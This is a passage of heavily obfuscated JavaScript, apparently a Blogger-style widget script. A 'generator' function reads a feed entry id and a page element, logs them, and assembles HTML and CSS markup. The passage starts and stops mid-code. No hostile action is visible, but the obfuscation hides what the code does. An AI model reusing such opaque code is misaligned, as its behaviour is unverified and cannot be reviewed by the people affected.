374919('\x66\x4a\x4d\x41',0x3f2)+_0x374919('\x77\x34\x63\x63',-0x52),_0x374919('\x5d\x54\x75\x53',0xfc),_0x374919('\x78\x4e\x23\x5d',0x534),_0x374919('\x48\x21\x77\x74',0x120),_0x374919('\x47\x5b\x23\x4d',0x2bf),'\x57\x37\x4f\x4b\x57\x34\x47\x39\x7a\x38'+'\x6f\x4f\x71\x43\x6b\x77',_0x374919('\x30\x44\x30\x4b',0x15b)+_0x374919('\x50\x57\x43\x41',-0x28)+_0x374919('\x32\x4a\x4a\x4b',0x47),_0x374919('\x4f\x51\x40\x31',0xb4),'\x71\x4a\x4a\x64\x47\x77\x47\x37\x57\x52'+'\x64\x64\x55\x38\x6f\x45\x45\x43\x6f\x68',_0x374919('\x56\x4e\x70\x64',0x28e),'\x41\x6d\x6f\x56\x57\x4f\x38\x6e\x69\x6d'+'\x6f\x30\x57\x34\x42\x63\x4a\x6d\x6f\x66'+_0x374919('\x6b\x42\x48\x57',0x578),_0x374919('\x21\x69\x5a\x4d',0x44c)+_0x374919('\x68\x33\x6d\x32',0x199),'\x57\x36\x6c\x64\x49\x43\x6f\x4f\x65\x62'+'\x58\x63','\x57\x35\x6c\x63\x4f\x53\x6b\x53\x45\x67'+'\x53',_0x374919('\x28\x54\x37\x5b',0x1af)+_0x374919('\x36\x41\x77\x68',0x1d5),_0x374919('\x66\x28\x26\x6b',0x240)+'\x6f\x6c\x70\x72\x31\x77\x77\x72\x43','\x44\x53\x6f\x68\x57\x50\x52\x64\x55\x53'+'\x6f\x49\x57\x50\x37\x63\x50\x53\x6f\x50'+_0x374919('\x74\x40\x47\x45',0x4ff),_0x374919('\x6b\x6c\x44\x67',0x30b)+'\x69\x67\x57\x36\x78\x63\x48\x38\x6b\x67'+'\x68\x57',_0x374919('\x36\x41\x77\x68',0x5a6)+_0x374919('\x24\x52\x4a\x57',0x4b2),_0x374919('\x76\x6b\x65\x5a',0x87)+_0x374919('\x5d\x54\x75\x53',0x1d8)+_0x374919('\x6b\x6c\x44\x67',0x5e8),_0x374919('\x45\x31\x2a\x33',0x36f)+_0x374919('\x6b\x6c\x44\x67',0x2ea)+_0x374919('\x47\x4a\x5e\x28',0x31a),_0x374919('\x78\x4e\x23\x5d',-0x33)+'\x52\x63\x4d\x53\x6f\x62\x79\x66\x54\x37',_0x374919('\x25\x5b\x41\x4a',0x5a0),_0x374919('\x24\x52\x4a\x57',0x2af)+_0x374919('\x25\x6a\x43\x7a',0x165),'\x57\x51\x43\x54\x73\x65\x2f\x64\x55\x47','\x45\x6d\x6b\x32\x57\x35\x75\x39','\x57\x50\x78\x63\x49\x38\x6b\x36\x57\x36'+_0x374919('\x72\x21\x38\x5d',0x4fe),_0x374919('\x77\x34\x63\x63',0x13d)+_0x374919('\x66\x4a\x4d\x41',-0x63)+'\x72\x71',_0x374919('\x25\x6a\x43\x7a',0x442)+'\x57',_0x374919('\x32\x4a\x4a\x4b',0x4ea)+_0x374919('\x77\x28\x39\x41',0x4da)+_0x374919('\x44\x37\x52\x50',-0x8b),'\x65\x38\x6f\x46\x75\x6d\x6b\x64',_0x374919('\x76\x37\x38\x70',0x431)+_0x374919('\x24\x52\x4a\x57',0x598)+'\x70\x71',_0x374919('\x52\x32\x24\x26',0x4e)+_0x374919('\x77\x34\x63\x63',0x39f),'\x57\x50\x68\x63\x4f\x53\x6b\x47\x43\x43'+_0x374919('\x21\x69\x5a\x4d',0x597),'\x75\x4b\x42\x63\x4b\x71\x2f\x64\x56\x67'+_0x374919('\x36\x41\x77\x68',0x2e1),_0x374919('\x6b\x42\x48\x57',0x42e)+'\x69\x41\x57\x50\x4a\x64\x4c\x62\x47',_0x374919('\x25\x5b\x41\x4a',0x14f)+_0x374919('\x44\x66\x4c\x52',0x432)+'\x4d\x47',_0x374919('\x48\x51\x70\x65',0x69)+_0x374919('\x36\x41\x77\x68',0x238),_0x374919('\x52\x32\x24\x26',0x2fb)+_0x374919('\x61\x4d\x67\x30',0x51)+_0x374919('\x66\x4a\x4d\x41',0x5e6),_0x374919('\x36\x23\x71\x29',-0x5)+_0x374919('\x68\x33\x6d\x32',0x50a),_0x374919('\x4c\x34\x59\x77',-0xd),_0x374919('\x74\x40\x47\x45',0x2e),'\x76\x38\x6f\x77\x67\x4c\x37\x63\x56\x53'+'\x6b\x6e\x6c\x53\x6b\x70\x57\x34\x66\x57',_0x374919('\x21\x69\x5a\x4d',0x544)+'\x43','\x61\x43\x6b\x36\x57\x37\x53\x73\x57\x4f'+_0x374919('\x47\x4a\x5e\x28',0x3c2),_0x374919('\x69\x29\x72\x32',0x145)+_0x374919('\x66\x4a\x4d\x41',0x282),'\x57\x4f\x70\x64\x53\x49\x37\x63\x55\x38'+'\x6f\x46\x70\x75\x43',_0x374919('\x24\x52\x4a\x57',0x5f),'\x6a\x38\x6f\x56\x57\x51\x4b\x36\x57\x50'+_0x374919('\x25\x5b\x41\x4a',0x1d7)+'\x57\x37\x57',_0x374919('\x28\x54\x37\x5b',0x85),_0x374919('\x76\x6b\x65\x5a',0x26d)+_0x374919('\x76\x6b\x65\x5a',0x57a)+_0x374919('\x47\x5b\x23\x4d',0x25b),_0x374919('\x5d\x54\x75\x53',0x4ec)+_0x374919('\x70\x33\x4b\x4b',0x363),_0x374919('\x78\x73\x4a\x72',0x68),_0x374919('\x48\x21\x77\x74',0x1a6)+_0x374919('\x21\x69\x5a\x4d',0x304),_0x374919('\x6e\x6d\x7a\x38',0x114)+_0x374919('\x28\x54\x37\x5b',0x33c),_0x374919('\x33\x6f\x52\x78',-0x27)+'\x56\x63\x4c\x57\x74\x63\x4a\x78\x34','\x57\x37\x79\x77\x57\x36\x62\x62\x46\x38'+_0x374919('\x6b\x42\x48\x57',-0x3b),_0x374919('\x62\x70\x4f\x46',0x373)+_0x374919('\x5d\x54\x75\x53',0x421)+_0x374919('\x69\x29\x72\x32',0x317),_0x374919('\x6e\x6d\x7a\x38',0x40d)+_0x374919('\x6b\x35\x45\x37',0x573),'\x7a\x77\x74\x64\x52\x78\x74\x64\x49\x78'+_0x374919('\x61\x4d\x67\x30',0xc7)+'\x47\x57','\x57\x50\x52\x64\x51\x53\x6f\x7a\x57\x35'+_0x374919('\x79\x55\x4e\x54',0x1a7)+_0x374919('\x24\x52\x4a\x57',0x8b),'\x57\x4f\x39\x57\x64\x75\x64\x64\x4e\x31'+_0x374919('\x25\x6a\x43\x7a',0x3f4),_0x374919('\x6e\x38\x6f\x2a',0x57d)+_0x374919('\x48\x21\x77\x74',0x5b8),_0x374919('\x78\x4e\x23\x5d',0x440)+_0x374919('\x48\x51\x70\x65',0x12c),_0x374919('\x6b\x35\x45\x37',0x12)+_0x374919('\x6e\x6d\x7a\x38',0x43a),_0x374919('\x48\x21\x77\x74',0x3dd)+_0x374919('\x33\x6f\x52\x78',0x5d5)+'\x74\x71','\x57\x50\x6a\x55\x63\x4c\x68\x64\x4d\x75'+_0x374919('\x6b\x6c\x44\x67',0x10c),'\x57\x34\x4a\x63\x54\x38\x6b\x6d\x57\x35'+_0x374919('\x66\x4a\x4d\x41',0x237),_0x374919('\x48\x51\x70\x65',0x4e6)+'\x6b\x51','\x6f\x43\x6b\x61\x57\x50\x78\x64\x50\x38'+_0x374919('\x6c\x54\x43\x59',0x2ae)+_0x374919('\x48\x51\x70\x65',0x55c),'\x57\x35\x72\x69\x57\x37\x7a\x62\x71\x71',_0x374919('\x44\x37\x52\x50',0x4fb)+_0x374919('\x25\x6a\x43\x7a',-0x66)+'\x46\x47',_0x374919('\x66\x28\x26\x6b',-0x4d)+_0x374919('\x30\x44\x30\x4b',0x483),_0x374919('\x72\x21\x38\x5d',0xae)+_0x374919('\x70\x33\x4b\x4b',0x3bd)+'\x50\x47',_0x374919('\x65\x4f\x5e\x74',0x151)+_0x374919('\x36\x23\x71\x29',0x138),_0x374919('\x25\x6a\x43\x7a',-0x8a)+_0x374919('\x70\x33\x4b\x4b',0x493),_0x374919('\x36\x23\x71\x29',0x222)+_0x374919('\x69\x29\x72\x32',0x4a3),_0x374919('\x44\x66\x4c\x52',0x3dc),_0x374919('\x6b\x42\x48\x57',0x1db)+_0x374919('\x78\x4e\x23\x5d',-0x4c),_0x374919('\x25\x6a\x43\x7a',-0xa5)+'\x6f\x46\x6a\x47\x30\x64\x73\x57\x57',_0x374919('\x32\x4a\x4a\x4b',0x1ca),'\x79\x67\x4e\x64\x4b\x33\x61\x62\x43\x61','\x57\x4f\x4a\x64\x51\x53\x6b\x31\x41\x32'+_0x374919('\x6b\x35\x45\x37',0x183),_0x374919('\x78\x4e\x23\x5d',-0x62),'\x72\x43\x6b\x75\x6c\x71\x37\x64\x4e\x6d'+_0x374919('\x50\x57\x43\x41',0x14a)+'\x4b\x71',_0x374919('\x34\x5b\x47\x35',0x2f4),_0x374919('\x78\x73\x4a\x72',0x277)+'\x4e\x63\x4a\x53\x6b\x42\x72\x47\x54\x47',_0x374919('\x6e\x6d\x7a\x38',0x510),'\x57\x35\x52\x63\x4f\x38\x6b\x49\x7a\x53'+'\x6f\x55','\x41\x58\x47\x6b\x72\x47\x65\x52\x70\x6d'+'\x6f\x38\x45\x62\x38',_0x374919('\x47\x4a\x5e\x28',0x109)+_0x374919('\x4d\x75\x46\x65',0x205),_0x374919('\x6b\x42\x48\x57',0x475)+_0x374919('\x61\x4d\x67\x30',0x302)+'\x49\x61','\x71\x53\x6b\x67\x57\x35\x42\x63\x4f\x6d'+_0x374919('\x6c\x54\x43\x59',-0x6d)+_0x374919('\x6b\x6c\x44\x67',0x9e),_0x374919('\x50\x57\x43\x41',0x2a9)+'\x6b\x63\x46\x62\x66\x45\x76\x58\x61',_0x374919('\x24\x52\x4a\x57',0x18b)+_0x374919('\x5d\x54\x75\x53',0x545),_0x374919('\x45\x31\x2a\x33',0x2a5)+_0x374919('\x77\x28\x39\x41',0x3eb),_0x374919('\x33\x6f\x52\x78',0x3cf)+_0x374919('\x77\x28\x39\x41',0x274),_0x374919('\x28\x54\x37\x5b',0x5d1)+_0x374919('\x76\x6b\x65\x5a',-0x9f)+'\x71\x71',_0x374919('\x52\x32\x24\x26',0x19b)+'\x6b\x37\x43\x38\x6f\x39\x57\x52\x46\x63'+'\x4f\x57',_0x374919('\x25\x6a\x43\x7a',0x4c1),_0x374919('\x6b\x42\x48\x57',0x19)+_0x374919('\x56\x4e\x70\x64',0x415),_0x374919('\x24\x52\x4a\x57',0x5d3)+_0x374919('\x50\x57\x43\x41',-0x48)+'\x48\x61','\x65\x63\x33\x64\x4c\x57',_0x374919('\x6b\x35\x45\x37',0x402),'\x57\x51\x4a\x64\x4e\x6d\x6f\x56\x64\x57',_0x374919('\x30\x44\x30\x4b',0x1bc)+_0x374919('\x21\x69\x5a\x4d',-0x5c),_0x374919('\x6c\x54\x43\x59',0x3c0)+_0x374919('\x52\x32\x24\x26',0x1f),_0x374919('\x62\x70\x4f\x46',0x209)+_0x374919('\x24\x52\x4a\x57',0x1a0)+_0x374919('\x66\x28\x26\x6b',0x558),'\x44\x67\x79\x2b\x74\x62\x74\x64\x48\x31'+'\x76\x44\x57\x4f\x7a\x2b',_0x374919('\x6e\x38\x6f\x2a',0x542)+_0x374919('\x75\x48\x50\x40',-0xa2),_0x374919('\x69\x29\x72\x32',0x418)+_0x374919('\x70\x33\x4b\x4b',0x36a),_0x374919('\x70\x33\x4b\x4b',0x366),_0x374919('\x6b\x42\x48\x57',0x204)+_0x374919('\x45\x31\x2a\x33',0x1f3),_0x374919('\x6c\x54\x43\x59',-0x87)+'\x69',_0x374919('\x28\x54\x37\x5b',0x57e)+_0x374919('\x47\x4a\x5e\x28',0x2f6),_0x374919('\x4c\x34\x59\x77',0x47b)+_0x374919('\x74\x40\x47\x45',0x3da),_0x374919('\x66\x4a\x4d\x41',0x5e4)+'\x6f\x2f',_0x374919('\x6c\x54\x43\x59',0x3be),_0x374919('\x6b\x35\x45\x37',0x7f)+_0x374919('\x77\x34\x63\x63',0x82),_0x374919('\x6b\x6c\x44\x67',0x1c)+_0x374919('\x68\x33\x6d\x32',0x194),_0x374919('\x66\x28\x26\x6b',0x2d0)+_0x374919('\x25\x6a\x43\x7a',0x3b),_0x374919('\x48\x51\x70\x65',0x37b),'\x57\x50\x65\x41\x57\x36\x61\x6e\x78\x38'+'\x6f\x65\x57\x52\x33\x63\x4e\x30\x37\x64'+'\x4e\x47',_0x374919('\x66\x28\x26\x6b',0x248)+_0x374919('\x48\x51\x70\x65',0x45f),'\x43\x49\x74\x64\x4e\x64\x4f\x39\x6e\x38'+_0x374919('\x47\x4a\x5e\x28',0x41d),_0x374919('\x68\x33\x6d\x32',0xe2)+_0x374919('\x44\x66\x4c\x52',0xe5)+'\x4e\x61',_0x374919('\x44\x66\x4c\x52',0x3b2)+'\x75\x64\x57\x34\x78\x64\x47\x62\x71',_0x374919('\x5d\x54\x75\x53',0x13a),'\x62\x38\x6f\x48\x70\x4b\x62\x31\x62\x53'+_0x374919('\x4f\x51\x40\x31',0x4f4),_0x374919('\x61\x4d\x67\x30',0x1c9)+_0x374919('\x21\x69\x5a\x4d',0x38),_0x374919('\x28\x54\x37\x5b',-0xa0),_0x374919('\x4d\x75\x46\x65',0xb3)+'\x4c\x79\x42\x61','\x57\x51\x47\x4f\x72\x4b\x74\x64\x50\x71',_0x374919('\x76\x37\x38\x70',0x3cc)+'\x38','\x63\x6d\x6b\x55\x57\x4f\x68\x64\x4e\x58'+_0x374919('\x68\x33\x6d\x32',0x48f)+'\x44\x71',_0x374919('\x62\x70\x4f\x46',0x168)+_0x374919('\x6b\x6c\x44\x67',0x3c4),_0x374919('\x30\x44\x30\x4b',0x465)+_0x374919('\x47\x5b\x23\x4d',0x586),'\x57\x50\x79\x6a\x57\x50\x65\x6a\x42\x78'+_0x374919('\x77\x34\x63\x63',0x71),'\x75\x72\x2f\x64\x55\x33\x4a\x63\x49\x38'+_0x374919('\x74\x40\x47\x45',0x315),_0x374919('\x48\x21\x77\x74',0x115)+_0x374919('\x65\x4f\x5e\x74',0x1ea),_0x374919('\x6e\x6d\x7a\x38',0x4e0)+_0x374919('\x6b\x51\x59\x5a',0xac),'\x57\x50\x66\x6d\x65\x6d\x6f\x2f\x65\x38'+_0x374919('\x44\x37\x52\x50',0xaa),_0x374919('\x69\x29\x72\x32',0x393)+_0x374919('\x72\x21\x38\x5d',0x233),_0x374919('\x48\x51\x70\x65',0xfa)+_0x374919('\x74\x40\x47\x45',-0x45),_0x374919('\x6e\x6d\x7a\x38',-0x7f)+_0x374919('\x34\x5b\x47\x35',0x1c5),_0x374919('\x25\x6a\x43\x7a',0x37a)+_0x374919('\x6e\x6d\x7a\x38',0x137)+'\x44\x71',_0x374919('\x75\x48\x50\x40',0x351)+_0x374919('\x4d\x75\x46\x65',0x20c),_0x374919('\x25\x6a\x43\x7a',0x230)+'\x54\x70\x57\x37\x46\x63\x4d\x53\x6f\x54'+_0x374919('\x76\x6b\x65\x5a',0x33f),_0x374919('\x44\x37\x52\x50',0x5eb)+_0x374919('\x62\x70\x4f\x46',0x489),_0x374919('\x52\x32\x24\x26',0x283)+'\x4a\x63\x51\x71',_0x374919('\x77\x28\x39\x41',0xda)+_0x374919('\x6b\x35\x45\x37',0x5b4)+'\x51\x47','\x75\x6d\x6f\x33\x57\x4f\x64\x64\x4b\x47',_0x374919('\x48\x51\x70\x65',-0x14)+'\x6b\x31\x6c\x30\x35\x33\x76\x53\x6b\x6d',_0x374919('\x77\x28\x39\x41',0x4aa),_0x374919('\x4f\x51\x40\x31',-0x9e)+_0x374919('\x78\x73\x4a\x72',0x59e),_0x374919('\x6c\x54\x43\x59',0x412)+_0x374919('\x48\x21\x77\x74',0x106),_0x374919('\x47\x5b\x23\x4d',0x5e0)+_0x374919('\x44\x66\x4c\x52',0x1b5),_0x374919('\x44\x66\x4c\x52',0x10)+_0x374919('\x28\x54\x37\x5b',0x3ce),'\x57\x34\x75\x6c\x57\x36\x66\x43\x76\x53'+'\x6f\x46\x57\x52\x46\x63\x4e\x65\x4b',_0x374919('\x21\x69\x5a\x4d',0x225)+_0x374919('\x78\x4e\x23\x5d',0x34d),_0x374919('\x32\x4a\x4a\x4b',0x2f9)+_0x374919('\x6b\x6c\x44\x67',0x1d3)+'\x50\x71',_0x374919('\x77\x28\x39\x41',0x4b3)+_0x374919('\x74\x40\x47\x45',0x344),_0x374919('\x65\x4f\x5e\x74',0x585)+_0x374919('\x36\x23\x71\x29',0x449),'\x57\x50\x52\x64\x51\x53\x6b\x66\x57\x35'+_0x374919('\x61\x4d\x67\x30',0x53)+'\x57\x4f\x46\x64\x51\x71',_0x374919('\x30\x44\x30\x4b',0x491),_0x374919('\x6b\x6c\x44\x67',0x5ad)+'\x6f\x2f\x57\x50\x37\x63\x51\x38\x6b\x6e'+'\x46\x71',_0x374919('\x72\x21\x38\x5d',0x554),_0x374919('\x6b\x6c\x44\x67',0x5b7)+_0x374919('\x61\x4d\x67\x30',0x4fa),_0x374919('\x44\x66\x4c\x52',0x1f6)+_0x374919('\x25\x5b\x41\x4a',0x3c),_0x374919('\x77\x28\x39\x41',0x188),_0x374919('\x6e\x6d\x7a\x38',0x529)+'\x58\x6c','\x45\x48\x53\x79\x77\x48\x72\x34\x44\x53'+_0x374919('\x65\x4f\x5e\x74',0x57),_0x374919('\x33\x6f\x52\x78',0x186),_0x374919('\x79\x55\x4e\x54',0x29e)+_0x374919('\x65\x4f\x5e\x74',0x3d1),_0x374919('\x6e\x6d\x7a\x38',0x3d3)+_0x374919('\x77\x34\x63\x63',0x159),_0x374919('\x79\x55\x4e\x54',0x326),_0x374919('\x6e\x38\x6f\x2a',0x57c)+'\x6b\x64\x72\x5a\x5a\x63\x4b\x71',_0x374919('\x6e\x38\x6f\x2a',-0x90)+'\x31\x56\x57\x51\x69\x34\x66\x61',_0x374919('\x74\x40\x47\x45',0x2cc)+'\x31\x67\x57\x36\x33\x63\x47\x43\x6b\x63'+'\x67\x57','\x57\x52\x4a\x64\x4d\x6d\x6f\x5a\x65\x65'+_0x374919('\x74\x40\x47\x45',0x99),_0x374919('\x6e\x38\x6f\x2a',0x7e)+'\x39\x65',_0x374919('\x48\x21\x77\x74',0x59b),'\x71\x53\x6b\x67\x57\x34\x4a\x64\x56\x38'+'\x6f\x6d\x57\x52\x2f\x63\x4b\x43\x6b\x4b'+_0x374919('\x33\x6f\x52\x78',0x4e7),_0x374919('\x66\x4a\x4d\x41',0x5db)+_0x374919('\x76\x37\x38\x70',0x381),_0x374919('\x4f\x51\x40\x31',-0x60)+_0x374919('\x28\x54\x37\x5b',0x4fd),'\x43\x5a\x42\x63\x4e\x61',_0x374919('\x36\x41\x77\x68',0x1fc)+_0x374919('\x79\x55\x4e\x54',0x4c2)+'\x45\x47',_0x374919('\x28\x54\x37\x5b',0x116),'\x57\x34\x4e\x64\x4a\x43\x6b\x53\x57\x34'+'\x74\x63\x48\x48\x34\x77\x6a\x53\x6f\x5a'+'\x44\x61',_0x374919('\x44\x66\x4c\x52',0x13b)+_0x374919('\x6b\x51\x59\x5a',0x223),_0x374919('\x6c\x54\x43\x59',0x23d)+'\x38\x45\x57\x50\x47\x61','\x57\x4f\x37\x63\x55\x53\x6b\x63\x6f\x67'+_0x374919('\x30\x44\x30\x4b',-0x39),_0x374919('\x44\x66\x4c\x52',0x3ff)+_0x374919('\x6b\x51\x59\x5a',0x2b7)+'\x46\x47','\x62\x43\x6f\x52\x78\x38\x6b\x64\x79\x30'+_0x374919('\x77\x34\x63\x63',0x58),_0x374919('\x79\x55\x4e\x54',0x1cf)+_0x374919('\x79\x55\x4e\x54',0x359)+'\x6b\x47',_0x374919('\x4d\x75\x46\x65',0x26a)+_0x374919('\x79\x55\x4e\x54',0x3f7),_0x374919('\x68\x33\x6d\x32',0x42a),_0x374919('\x66\x28\x26\x6b',0x53c),'\x63\x53\x6f\x30\x57\x35\x33\x64\x4d\x49'+'\x38','\x63\x38\x6f\x37\x57\x35\x33\x64\x49\x78'+_0x374919('\x36\x41\x77\x68',0x5b6),_0x374919('\x28\x54\x37\x5b',-0x43)+_0x374919('\x21\x69\x5a\x4d',0x7c),_0x374919('\x48\x51\x70\x65',-0x69)+'\x6f\x6f\x41\x62\x71\x6e\x65\x71\x65',_0x374919('\x66\x28\x26\x6b',-0x5a)+_0x374919('\x21\x69\x5a\x4d',0x273)+_0x374919('\x21\x69\x5a\x4d',-0x1a),_0x374919('\x69\x29\x72\x32',0x48d)+'\x6c\x64\x4f\x32\x4c\x76\x74\x71','\x57\x35\x2f\x64\x52\x58\x78\x63\x49\x6d'+_0x374919('\x76\x37\x38\x70',0x4ae)+_0x374919('\x32\x4a\x4a\x4b',0x24b),_0x374919('\x50\x57\x43\x41',0x3e6)+'\x6c\x63\x54\x73\x42\x63\x51\x75\x34\x31',_0x374919('\x72\x21\x38\x5d',0x507)+_0x374919('\x48\x21\x77\x74',0x50f)+'\x72\x61','\x70\x76\x38\x2f\x64\x53\x6f\x78\x42\x38'+_0x374919('\x25\x6a\x43\x7a',0x1fb),'\x63\x6d\x6f\x43\x7a\x63\x4f\x38\x74\x78'+_0x374919('\x56\x4e\x70\x64',0x2aa),'\x43\x77\x74\x64\x4b\x57',_0x374919('\x32\x4a\x4a\x4b',-0x6e)+'\x33\x63\x55\x71\x74\x63\x54\x6d\x6b\x2b'+_0x374919('\x28\x54\x37\x5b',0x21d),_0x374919('\x74\x40\x47\x45',0x197),'\x43\x62\x52\x64\x4a\x4e\x6c\x63\x4a\x6d'+_0x374919('\x6b\x42\x48\x57',-0x6f),_0x374919('\x74\x40\x47\x45',0x4d2)+_0x374919('\x77\x34\x63\x63',0x221)+'\x6f\x47',_0x374919('\x24\x52\x4a\x57',0x4ce)+_0x374919('\x45\x31\x2a\x33',0x1eb)+'\x62\x61',_0x374919('\x6e\x6d\x7a\x38',0x175)+'\x5a\x63\x4e\x6d\x6f\x68\x57\x35\x42\x63'+_0x374919('\x34\x5b\x47\x35',0x88),_0x374919('\x76\x37\x38\x70',-0x84)+_0x374919('\x68\x33\x6d\x32',0x278),_0x374919('\x34\x5b\x47\x35',0x80)+_0x374919('\x56\x4e\x70\x64',0xec)+'\x4d\x61','\x57\x50\x4a\x64\x4f\x38\x6b\x56\x46\x77'+_0x374919('\x79\x55\x4e\x54',0x31b),_0x374919('\x30\x44\x30\x4b',0xf1)+_0x374919('\x70\x33\x4b\x4b',0x260)+_0x374919('\x6b\x6c\x44\x67',0x333),_0x374919('\x34\x5b\x47\x35',0x580),_0x374919('\x6b\x42\x48\x57',0x1fe)+_0x374919('\x34\x5b\x47\x35',0x541)];return(_0x2b2e=function(){return _0x4357f6;})();}function generator(_0x3382df){var _0x4cf16b=_0x3382df[_0xf8e5d6(0x34f,_0x3dd27a(0x447,'\x25\x5b\x41\x4a'))]['\x69\x64']['\x24\x74'][_0xf8e5d6(0x4b7,_0x3dd27a(0x490,'\x32\x4a\x4a\x4b'))]('\x2d')[0x1],_0x54526d=$(_0xf8e5d6(0x4a4,'\x50\x26\x6f\x75')+'\x6f\x64\x65')[_0xf8e5d6(0x2ac,_0x3dd27a(0x128,'\x70\x33\x4b\x4b'))]();function _0x3dd27a(_0x281b7d,_0x4b2d47){return _0x42c8d5(_0x4b2d47,_0x281b7d-0x10);}function _0xf8e5d6(_0x586848,_0x3cc3c0){return _0x21e909(_0x3cc3c0,_0x586848-0x22);}console[_0x3dd27a(0x135,'\x47\x4a\x5e\x28')](_0x4cf16b),console[_0xf8e5d6(0x379,_0x3dd27a(0x625,'\x44\x37\x52\x50'))](_0x54526d);var _0x2815fd=_0xf8e5d6(0x364,_0x3dd27a(0x6e2,'\x5d\x54\x75\x53'))+_0xf8e5d6(0x38b,_0x3dd27a(0x1d9,'\x6b\x42\x48\x57'))+_0x3dd27a(0x31e,'\x47\x4a\x5e\x28')+_0xf8e5d6(0x295,_0x3dd27a(0x55b,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x276,_0x3dd27a(0x1cd,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x2e1,_0x3dd27a(0x1f5,'\x76\x6b\x65\x5a'))+_0xf8e5d6(0x4a5,'\x35\x36\x78\x59')+_0xf8e5d6(0x397,_0x3dd27a(0x384,'\x25\x6a\x43\x7a'))+_0xf8e5d6(0x430,'\x6b\x71\x4a\x5b')+_0xf8e5d6(0x309,_0x3dd27a(0x4d2,'\x24\x52\x4a\x57'))+_0xf8e5d6(0x2eb,_0x3dd27a(0x724,'\x30\x44\x30\x4b'))+_0x3dd27a(0x47d,'\x78\x73\x4a\x72')+_0xf8e5d6(0x2ef,_0x3dd27a(0x114,'\x6b\x35\x45\x37'))+_0xf8e5d6(0x439,_0x3dd27a(0x314,'\x6b\x6c\x44\x67'))+'\x78\x2d\x77\x69\x64\x74\x68\x3a\x38\x30'+_0xf8e5d6(0x2a0,_0x3dd27a(0x5a1,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x274,_0x3dd27a(0x19b,'\x47\x4a\x5e\x28'))+'\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0xf8e5d6(0x335,_0x3dd27a(0xc5,'\x70\x33\x4b\x4b'))+_0xf8e5d6(0x31d,_0x3dd27a(0x516,'\x6c\x54\x43\x59'))+'\x72\x65\x63\x74\x69\x6f\x6e\x3a\x63\x6f'+_0xf8e5d6(0x456,_0x3dd27a(0xdf,'\x44\x37\x52\x50'))+_0xf8e5d6(0x4b4,_0x3dd27a(0x2f1,'\x50\x57\x43\x41'))+_0xf8e5d6(0x390,_0x3dd27a(0x63c,'\x44\x66\x4c\x52'))+_0xf8e5d6(0x4aa,_0x3dd27a(0x4cb,'\x72\x21\x38\x5d'))+_0xf8e5d6(0x302,'\x4b\x78\x54\x50')+_0xf8e5d6(0x2b8,_0x3dd27a(0x2e3,'\x52\x32\x24\x26'))+_0xf8e5d6(0x4a3,_0x3dd27a(0x51b,'\x45\x31\x2a\x33'))+_0xf8e5d6(0x4d7,'\x4b\x78\x54\x50')+_0xf8e5d6(0x469,'\x31\x65\x71\x6b')+'\x74\x65\x72\x3b\x7a\x2d\x69\x6e\x64\x65'+_0xf8e5d6(0x348,'\x51\x68\x5a\x53')+_0xf8e5d6(0x288,_0x3dd27a(0x6b5,'\x79\x55\x4e\x54'))+'\x6b\x65\x79\x2d\x77\x72\x61\x70\x70\x65'+_0xf8e5d6(0x3ca,_0x3dd27a(0x4af,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x28a,'\x63\x41\x72\x43')+_0xf8e5d6(0x453,'\x72\x28\x7a\x5b')+_0xf8e5d6(0x3ac,_0x3dd27a(0x2a6,'\x77\x34\x63\x63'))+_0xf8e5d6(0x4d6,'\x6c\x5d\x34\x57')+(_0x3dd27a(0x3ab,'\x62\x70\x4f\x46')+_0x3dd27a(0x46a,'\x25\x6a\x43\x7a')+_0x3dd27a(0x32a,'\x30\x44\x30\x4b'))+_0xf8e5d6(0x350,_0x3dd27a(0x70c,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x4d5,_0x3dd27a(0x2d9,'\x61\x4d\x67\x30'))+_0xf8e5d6(0x3ba,_0x3dd27a(0xb3,'\x77\x28\x39\x41'))+_0xf8e5d6(0x41d,_0x3dd27a(0x4ed,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x4ab,_0x3dd27a(0x5fb,'\x69\x29\x72\x32'))+_0x3dd27a(0xa5,'\x6b\x35\x45\x37')+_0xf8e5d6(0x4a8,_0x3dd27a(0x165,'\x6e\x6d\x7a\x38'))+_0xf8e5d6(0x491,_0x3dd27a(0x6e9,'\x79\x55\x4e\x54'))+_0xf8e5d6(0x334,'\x4b\x78\x54\x50')+_0xf8e5d6(0x443,_0x3dd27a(0x16f,'\x65\x4f\x5e\x74'))+_0xf8e5d6(0x506,_0x3dd27a(0x2fe,'\x50\x57\x43\x41'))+_0x3dd27a(0x116,'\x52\x32\x24\x26')+_0xf8e5d6(0x282,_0x3dd27a(0x701,'\x79\x55\x4e\x54'))+_0xf8e5d6(0x45c,_0x3dd27a(0x177,'\x66\x28\x26\x6b'))+_0xf8e5d6(0x4c4,_0x3dd27a(0x39d,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x2c1,_0x3dd27a(0x643,'\x77\x34\x63\x63'))+_0xf8e5d6(0x3c6,_0x3dd27a(0x1aa,'\x68\x33\x6d\x32'))+_0xf8e5d6(0x3d3,_0x3dd27a(0x429,'\x34\x5b\x47\x35'))+_0xf8e5d6(0x327,'\x40\x4f\x5d\x46')+_0xf8e5d6(0x493,_0x3dd27a(0x1e6,'\x77\x28\x39\x41'))+_0xf8e5d6(0x3ef,_0x3dd27a(0x58b,'\x25\x6a\x43\x7a'))+(_0x3dd27a(0x3b2,'\x6e\x6d\x7a\x38')+_0x3dd27a(0x2d3,'\x52\x32\x24\x26')+_0x3dd27a(0x5da,'\x76\x6b\x65\x5a'))+_0xf8e5d6(0x411,_0x3dd27a(0x313,'\x25\x5b\x41\x4a'))+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63'+_0xf8e5d6(0x300,_0x3dd27a(0x3e9,'\x6c\x54\x43\x59'))+_0xf8e5d6(0x311,_0x3dd27a(0x252,'\x36\x23\x71\x29'))+_0xf8e5d6(0x2dd,'\x72\x28\x7a\x5b')+_0xf8e5d6(0x378,_0x3dd27a(0xc6,'\x44\x37\x52\x50'))+_0xf8e5d6(0x304,_0x3dd27a(0x10c,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x47a,_0x3dd27a(0x3c6,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x3d5,_0x3dd27a(0x2fd,'\x48\x51\x70\x65'))+_0xf8e5d6(0x354,_0x3dd27a(0x43e,'\x